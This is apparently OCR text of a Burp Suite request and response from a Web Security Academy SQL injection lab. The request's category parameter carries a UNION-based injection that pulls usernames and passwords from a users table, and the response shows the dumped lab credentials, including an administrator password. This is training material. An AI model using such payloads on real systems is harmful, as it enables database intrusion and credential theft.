 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets`'+UNION+SELECT+NULL,username||'~'||passw
ord+FROM+users--` HTTP/2
2 Host:
0ad800d704d9558780ab629300f200e5.web-security
-academy.net
3 Cookie: session=
AwJ4kECvwcbKwFHi9sjLj4Dog7TbOIGd
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ad800d704d9558780ab629300f200e5.web-
security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Search 0 highlights
Response
Pretty Raw Render \n
Pets\`' UNION SELECT
NULL,username||'~'||passw
ord FROM users--\`
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Pets
Toys & Games
carlos~c6yalned5hnbhyv5j20v
wiener~65a2oczamxv15zifbz0e
administrator~ysxep911jntma0g46w5a